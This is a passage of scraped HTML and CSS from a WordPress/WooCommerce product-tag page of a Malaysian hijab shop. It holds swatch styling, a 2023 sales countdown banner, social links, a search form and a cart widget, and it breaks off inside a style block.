* 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-plain-alina45-combo3-rm165-carrissa-carrissa45-rm100 term-600 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
